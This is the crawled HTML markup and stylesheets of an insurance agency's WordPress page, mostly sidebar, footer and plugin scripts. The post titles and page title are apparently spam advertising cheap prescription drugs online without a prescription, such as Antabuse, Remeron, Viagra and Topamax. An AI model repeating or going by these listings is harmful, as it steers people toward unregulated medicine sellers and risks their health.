<form role="search" method="get" class="searchform" action="https://www.ogdenbenefits.com/">
	<label for="ocean-search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/">Meglio comprare Antabuse online</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/">Orlistat generico durante la notte</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>		<ul>
				<li><a href='https://www.ogdenbenefits.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2018/12/'>December 2018</a></li>
		</ul>
			</div><div id="ocean_recent_posts-1" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/" title="Meglio comprare Antabuse online" class="recent-posts-title">Meglio comprare Antabuse online</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 28, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/" title="Orlistat generico durante la notte" class="recent-posts-title">Orlistat generico durante la notte</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/" title="Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com" class="recent-posts-title">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/" title="Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com" class="recent-posts-title">Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/" title="Compresse di Dostinex 0.5 mg a buon mercato" class="recent-posts-title">Compresse di Dostinex 0.5 mg a buon mercato</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">Subscribe Us</h4>
            <div class="oceanwp-newsletter-form clr">

                <div class="oceanwp-newsletter-form-wrap">

                    
                        <div class="oceanwp-mail-text">Get all latest content delivered to your email a few times a month. </div>

                    
                    <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

                        <div class="email-wrap elem-wrap">
                            <input type="email" placeholder="Your Email" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

                                                            <button type="submit" value="" name="subscribe" class="button">
                                    Go                                </button>
                                                    </div>
                        <span class="email-err err-msg req" style="display:none;">Email is required.</span>
                        <span class="email-err err-msg not-valid" style="display:none;">Email not valid.</span>

                        
                        <div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
                        <div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
                    </form>

                </div><!--.oceanwp-newsletter-form-wrap-->

            </div><!-- .oceanwp-newsletter-form -->

            </div><div id="ocean_instagram-1" class="sidebar-box widget-oceanwp-instagram instagram-widget clr"><h4 class="widget-title">Instagram</h4>Instagram has returned invalid data.</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="390" class="elementor elementor-390" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-40873541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40873541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-219bb7b8" data-id="219bb7b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2204d8bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2204d8bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-395a96dc" data-id="395a96dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2806494b elementor-widget elementor-widget-heading" data-id="2806494b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-31788051 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31788051" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/company/about/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://ogdenbenefits.com/contact/">						<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-561b26dc" data-id="561b26dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7711667 elementor-widget elementor-widget-heading" data-id="7711667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8439860 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8439860" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/life-insurance/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Life Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Health Insurence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.ogdenbenefits.com/personal/travel-insurence/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Travel Insurence </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-748f23ae" data-id="748f23ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e6d7aa2 elementor-widget elementor-widget-heading" data-id="6e6d7aa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0124353 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0124353" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60de257b elementor-widget elementor-widget-heading" data-id="60de257b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Stephen de Gersdorff, RHU President <br>PO Box 129<br> • Little Silver, NJ  07739 Tel. 732-842-7903 <br>• Fax. 732-842-0186 </p>		</div>
				</div>
				<div class="elementor-element elementor-element-1df3dbd5 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1df3dbd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-84f5cdc" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d0d4d32" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-ae1b4e6" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 - Ogden &amp; Co. | Developed by <a href="https://www.fiverr.com/mahfuz_ahmmed"> Mahfuz </a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-level-up" aria-label="Scroll to the top of the page"></span></a>




<link rel='stylesheet' id='elementor-icons-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-840-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-840.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.9.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/js/main.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oshLocalize = {"stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"50","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.9.0'></script>
<![endif]-->
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.13'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.5.0'></script>
<script type='text/javascript'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ogdenbenefits.com\/wp-admin\/admin-ajax.php","nonce":"727e49929b","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.5.0'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.13'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.13","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/www.ogdenbenefits.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":947,"title":"Buy%20Topamax%20Online%20Cheap%20%E2%80%93%20Ogden%20%26%20Co.","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.13'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261
body_size: 540
content:
.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container{min-height:45px;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container:after{content:"";min-height:inherit;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-697 .elementor-element.elementor-element-764d4898:not(.elementor-motion-effects-element-type-background), .elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-697 .elementor-element.elementor-element-764d4898{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-697 .elementor-element.elementor-element-764d4898 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-icon i{color:#00aeff;font-size:14px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-icon svg{fill:#00aeff;width:14px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-text{color:#ffffff;padding-left:13px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item, .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item a{font-size:12px;}.elementor-697 .elementor-element.elementor-element-74c289f7{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-widget-container{text-align:right;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon i{color:#ffffff;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon svg{fill:#ffffff;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon:hover{background-color:#0054a4;}@media(max-width:1024px) and (min-width:768px){.elementor-697 .elementor-element.elementor-element-215bf7ce{width:70%;}.elementor-697 .elementor-element.elementor-element-226f35a8{width:30%;}}@media(max-width:1024px){.elementor-697 .elementor-element.elementor-element-764d4898{padding:10px 20px 10px 20px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-social-icon{--icon-padding:0.9em;}}@media(max-width:767px){.elementor-697 .elementor-element.elementor-element-764d4898{padding:10px 20px 10px 20px;}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item, .elementor-697 .elementor-element.elementor-element-7be5dd08 .elementor-icon-list-item a{line-height:1.9em;}.elementor-697 .elementor-element.elementor-element-226f35a8 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-697 .elementor-element.elementor-element-74c289f7 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261
body_size: 693
content:
.elementor-390 .elementor-element.elementor-element-40873541:not(.elementor-motion-effects-element-type-background), .elementor-390 .elementor-element.elementor-element-40873541 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://agency.oceanwp.org/wp-content/uploads/2018/12/img2.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-390 .elementor-element.elementor-element-40873541 > .elementor-background-overlay{background-color:#0c0c0c;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-390 .elementor-element.elementor-element-40873541{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-390 .elementor-element.elementor-element-2806494b .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-icon i{color:#ffffff;font-size:14px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-icon svg{fill:#ffffff;width:14px;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4f6df5;}.elementor-390 